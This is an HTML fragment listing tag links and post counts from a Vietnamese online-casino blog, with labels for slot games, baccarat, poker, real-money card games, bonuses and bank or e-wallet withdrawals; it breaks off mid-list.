<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
<span class='label-count'>(44)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
<span class='label-count'>(1)</span>
</a>
</li>
<li>
